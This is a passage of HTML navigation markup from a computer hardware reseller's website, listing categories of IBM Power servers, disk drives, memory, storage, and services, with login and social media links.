                      <li class="navPages-item">
                          <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/ibm-pseries-servers/">
    IBM pSeries Servers <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://datatechcomputer.com/ibm-pseries-servers/">IBM pSeries Servers</a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu level-2"
                        href="https://datatechcomputer.com/categories/ibm-pseries-servers/ibm-pseries-power-10-servers.html"
                        data-collapsible="navPages-139"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        IBM pSeries Power 10 Servers <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList level-3" id="">
                        <li class="navPage-childList-item-parent level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-pseries-servers/ibm-pseries-power-10-servers.html">IBM pSeries Power 10 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-pseries-servers/ibm-pseries-power-10-servers/ibm-9105-22a-s1022-pseries-power10-servers.html">IBM 9105 22A S1022 pSeries Power10 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-pseries-servers/ibm-pseries-power-10-servers/ibm-9105-22b-s1022s-pseries-power10-servers.html">IBM 9105 22B S1022s pSeries Power10 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-pseries-servers/ibm-pseries-power-10-servers/ibm-9105-41b-s1014-pseries-power10-server.html">IBM 9105 41B S1014 pSeries Power10 Server</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-pseries-servers/ibm-pseries-power-10-servers/ibm-9105-42a-s1024-pseries-power-10-servers.html">IBM 9105 42A S1024 pSeries Power 10 Servers</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu level-2"
                        href="https://datatechcomputer.com/ibm-pseries-servers/ibm-9009-pseries-power-9-servers/"
                        data-collapsible="navPages-109"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        IBM pSeries Power 9 Servers <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList level-3" id="">
                        <li class="navPage-childList-item-parent level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-pseries-servers/ibm-9009-pseries-power-9-servers/">IBM pSeries Power 9 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-pseries-servers/ibm-pseries-power-9-servers/ibm-9009-22a-s922-aix-power-9-servers.html">IBM 9009 22A S922 AIX Power 9 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-pseries-servers/ibm-pseries-power-9-servers/ibm-9009-41a-s914-aix-power-9-servers.html">IBM 9009 41A S914 AIX Power 9 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-pseries-servers/ibm-pseries-power-9-servers/ibm-9009-42a-s924-aix-power-9-servers.html">IBM 9009 42A S924 AIX Power 9 Servers</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu level-2"
                        href="https://datatechcomputer.com/ibm-pseries-power-8-servers/"
                        data-collapsible="navPages-92"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        IBM pSeries Power 8 Servers <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList level-3" id="">
                        <li class="navPage-childList-item-parent level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/ibm-pseries-power-8-servers/">IBM pSeries Power 8 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-pseries-servers/ibm-pseries-power-8-servers/ibm-8284-22a-s822-aix-power-8-servers.html">IBM 8284 22A S822 AIX Power 8 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-pseries-servers/ibm-pseries-power-8-servers/ibm-8286-41a-s814-aix-power-8-servers.html">IBM 8286 41A S814 AIX Power 8 Servers</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/categories/ibm-pseries-servers/ibm-pseries-power-8-servers/ibm-8286-42a-s824-aix-power-8-servers.html">IBM 8286 42A S824 AIX Power 8 Servers</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-pseries-power-7-servers/">IBM pSeries Power 7 Servers</a>
            </li>
    </ul>
</div>
                      </li>
                      <li class="navPages-item">
                          <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/disk-drives/">
    Disk Drives <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max  activePage" href="https://datatechcomputer.com/disk-drives/">Disk Drives</a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-11/">for IBM Power 11</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/categories/disk-drives/for-ibm-power-10.html">For IBM Power 10</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu level-2"
                        href="https://datatechcomputer.com/for-ibm-power9/"
                        data-collapsible="navPages-105"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        For IBM Power9 <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList level-3" id="">
                        <li class="navPage-childList-item-parent level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/for-ibm-power9/">For IBM Power9</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/disk-drives/for-ibm-power-9/IBM-9009-power-9-iseries/">IBM Power9 iSeries Disk Drives - IBM 9009 Power9</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/disk-drives/for-ibm-power-9/IBM-9009-power-9-aix/">Power 9 AIX</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu level-2"
                        href="https://datatechcomputer.com/for-ibm-power-8/"
                        data-collapsible="navPages-29"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        For IBM Power 8 <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList level-3" id="">
                        <li class="navPage-childList-item-parent level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/for-ibm-power-8/">For IBM Power 8</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/power-8-iseries/">Power 8 iSeries</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/power-8-aix/">Power 8 AIX</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-7/">For IBM Power 7</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-6/">For IBM Power 6</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-5/">For IBM Power 5</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-as400-models-800-810-825/">For AS400 Models 800/810/825</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-as400-models-170-720/">For AS400 Models 170/720</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-as400-models-270-820/">For AS400 Models 270/820</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-as400-models-9402/">For AS400 Models 9402</a>
            </li>
    </ul>
</div>
                      </li>
                      <li class="navPages-item">
                          <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/external-tape-backup/">
    External Tape Backup <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://datatechcomputer.com/external-tape-backup/">External Tape Backup</a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-lto-ultrium-tape-drives/">IBM LTO Ultrium Tape Drives</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/tape-libraries/">Tape Libraries</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/legacy-tape-drives/">Legacy Tape Drives</a>
            </li>
    </ul>
</div>
                      </li>
                      <li class="navPages-item">
                          <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/internal-tape-backup/">
    Internal Tape Backup <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://datatechcomputer.com/internal-tape-backup/">Internal Tape Backup</a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-power-7/">For Power 7</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-power-6/">For Power 6</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-power-5/">For Power 5</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-older-as400-systems/">For Older AS400 Systems</a>
            </li>
    </ul>
</div>
                      </li>
                      <li class="navPages-item">
                          <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/memory/">
    Memory <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://datatechcomputer.com/memory/">Memory</a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/categories/memory/for-ibm-power-10.html">For IBM Power 10</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-9/">For IBM Power 9</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-power8-memory-upgrades/">IBM Power8 Memory Upgrades</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-power7-memory-upgrades/">IBM Power7 Memory Upgrades</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-6-1/">For IBM Power 6</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-5-1/">For IBM Power 5</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-as400-models-800-810/">For AS400 Models 800/810</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-as400-model-270/">For AS400 Model 270</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-as400-models-170-720-820/">For AS400 Models 170/720/820</a>
            </li>
    </ul>
</div>
                      </li>
                      <li class="navPages-item">
                          <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/adapter-cards/">
    Adapter Cards <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://datatechcomputer.com/adapter-cards/">Adapter Cards</a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/categories/adapter-cards/for-ibm-power-10.html">For IBM Power 10</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/categories/adapter-cards/for-ibm-power-9.html">For IBM Power 9</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-8-1/">For IBM Power 8</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-7-1/">For IBM Power 7</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-6-2/">For IBM Power 6</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-5-2/">For IBM Power 5</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-older-ibm-as400-models/">For Older IBM AS400 Models</a>
            </li>
    </ul>
</div>
                      </li>
                      <li class="navPages-item">
                          <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/ibm-raid-cards-for-power-systems/">
    IBM RAID Cards for Power Systems <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://datatechcomputer.com/ibm-raid-cards-for-power-systems/">IBM RAID Cards for Power Systems</a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/categories/raid-cards/for-ibm-power-9.html">For IBM Power 9</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-8-3/">For IBM Power 8</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-7-3/">For IBM Power 7</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-6-4/">For IBM Power 6</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-5-4/">For IBM Power 5</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-older-ibm-as400-models-2/">For Older IBM AS400 Models</a>
            </li>
    </ul>
</div>
                      </li>
                      <li class="navPages-item">
                          <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/ethernet-lan-wan/">
    Ethernet Lan/Wan <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://datatechcomputer.com/ethernet-lan-wan/">Ethernet Lan/Wan</a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/categories/ethernet-lan-wan/for-ibm-power-9.html">For IBM Power 9</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-8-2/">For IBM Power 8</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-7-2/">For IBM Power 7</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-6-3/">For IBM Power 6</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-5-3/">For IBM Power 5</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-older-ibm-as400-models-1/">For Older IBM AS400 Models</a>
            </li>
    </ul>
</div>
                      </li>
                      <li class="navPages-item">
                          <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/cd-dvd-drives/">
    CD DVD Drives <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://datatechcomputer.com/cd-dvd-drives/">CD DVD Drives</a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-8-4/">For IBM Power 8</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-7-4/">For IBM Power 7</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-6-5/">For IBM Power 6</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-5-5/">For IBM Power 5</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-older-ibm-as400-models-3/">For Older IBM AS400 Models</a>
            </li>
    </ul>
</div>
                      </li>
                      <li class="navPages-item">
                          <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/expansions/">
    Expansions <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://datatechcomputer.com/expansions/">Expansions</a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/categories/expansions/for-ibm-power-9.html">For IBM Power 9</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-8-5/">For IBM Power 8</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-7-5/">For IBM Power 7</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-6-6/">For IBM Power 6</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-power-5-6/">For IBM Power 5</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/for-ibm-as400-older-models/">For IBM AS400 Older Models</a>
            </li>
    </ul>
</div>
                      </li>
                      <li class="navPages-item">
                          <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/storage/">
    Storage <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://datatechcomputer.com/storage/">Storage</a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-flashsystem-5000-storage/">IBM FlashSystem 5000 Storage</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/categories/storage/ibm-flashsystem-5100.html">IBM FlashSystem 5100</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/v3700/">V3700</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu level-2"
                        href="https://datatechcomputer.com/v7000/"
                        data-collapsible="navPages-99"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        v7000  <i class="fa fa-chevron-down" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList level-3" id="">
                        <li class="navPage-childList-item-parent level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/v7000/">v7000 </a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/v7000-gen2/">v7000 Gen2</a>
                        </li>
                        <li class="navPage-childList-item level-3">
                            <a class="navPage-childList-action navPages-action level-3" href="https://datatechcomputer.com/v7000-gen1/">v7000 Gen1</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                      </li>
                      <li class="navPages-item">
                            <a class="navPages-action" href="https://datatechcomputer.com/hmc-consoles/">HMC Consoles</a>
                      </li>
                      <li class="navPages-item">
                            <a class="navPages-action" href="https://datatechcomputer.com/display-units/">Display Units</a>
                      </li>
                      <li class="navPages-item">
                            <a class="navPages-action" href="https://datatechcomputer.com/printers/">Printers</a>
                      </li>
                      <li class="navPages-item">
                            <a class="navPages-action" href="https://datatechcomputer.com/ibm-parts/">IBM Parts</a>
                      </li>
                  </div>
                </div>
                <!-- Brands -->
                <h2 class="container-header mobile">Content Pages</h2>
                <div class="page-list">
                    <li class="navPages-item">
                          <a class="navPages-action" href="https://datatechcomputer.com/about-datatech/">About DataTech </a>
                    </li>
                    <li class="navPages-item">
                          <a class="navPages-action" href="https://datatechcomputer.com/shop-for-equipment/">Shop for Equipment</a>
                    </li>
                    <li class="navPages-item">
                        <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/services/">
    Services <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://datatechcomputer.com/services/">Services</a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/cloud-services/">Cloud Services</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-power-iseries-services/">IBM Power &amp; iSeries Services</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/migration-services/">Migration Services</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-software-services/">IBM Software Services</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/disaster-recovery/">Disaster Recovery</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/asset-recovery/">Asset Recovery</a>
            </li>
    </ul>
</div>
                    </li>
                    <li class="navPages-item">
                          <a class="navPages-action" href="https://datatechcomputer.com/ibm-iseries-faq/">FAQ</a>
                    </li>
                    <li class="navPages-item">
                          <a class="navPages-action" href="https://datatechcomputer.com/testimonials/">Testimonials</a>
                    </li>
                    <li class="navPages-item">
                          <a class="navPages-action" href="https://datatechcomputer.com/sell-your-excess-equipment/">Sell Your Excess Equipment</a>
                    </li>
                    <li class="navPages-item">
                          <a class="navPages-action" href="https://datatechcomputer.com/warranty-returns/">Warranty / Returns</a>
                    </li>
                    <li class="navPages-item">
                          <a class="navPages-action" href="https://datatechcomputer.com/contact-us/">Contact Us</a>
                    </li>
                </div>

          <!-- </div> -->

          <div class="clear"></div>

          <h2 class="container-header mobile">User Navigation</h2>
          <div class="usernav-list">
            <div class="currency-converter mobile">
              <ul class="navPages-list navPages-list--user">
              </ul>
            </div>



            <div class="account-links mobile">
              <!-- MOBILE MENU BOTTOM ACCOUNT LINKS -->
              <li class="navUser-item navUser-item--account">
                      <a class="navUser-action login" href="/login.php">Login</a><span class="or-text">or</span><a class="navUser-action create" href="/login.php?action=create_account">Sign Up</a>
               </li>
               <div class="clear"></div>
            </div>
         </div> <!-- usernav-list -->

          <div class="social-media mobile">
                  <h3 class="footer-info-heading">Connect with Us</h3>
    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
              <a class="icon icon--twitter" href="https://twitter.com/DataTechComp" target="_blank" alt="twitter" title="twitter rel="noopener"">
                <svg><use xlink:href="#icon-twitter" /></svg>
              </a>
            </li>
            <li class="socialLinks-item">
              <a class="icon icon--facebook" href="https://www.facebook.com/DataTechComputerServices" target="_blank" alt="facebook" title="facebook rel="noopener"">
                <svg><use xlink:href="#icon-facebook" /></svg>
              </a>
            </li>
            <li class="socialLinks-item">
              <a class="icon icon--pinterest" href="https://www.pinterest.com/datatechcompute/pins/" target="_blank" alt="pinterest" title="pinterest rel="noopener"">
                <svg><use xlink:href="#icon-pinterest" /></svg>
              </a>
            </li>
            <li class="socialLinks-item">
